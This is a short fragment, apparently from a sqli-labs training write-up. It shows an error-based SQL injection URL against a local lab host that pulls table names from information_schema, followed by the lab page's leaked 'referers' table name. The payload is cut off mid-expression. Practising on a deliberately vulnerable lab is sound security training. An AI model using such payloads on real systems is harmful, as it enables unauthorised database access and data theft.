 192.168.84.233/sqli-labs/Less-1/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select table_name from information_schema.tables where table_schema='security' limit 1,1
Welcome Dhakkan
Duplicate entry 'referers#1' for key 'group_key'
SQLI DUMB SERIES-1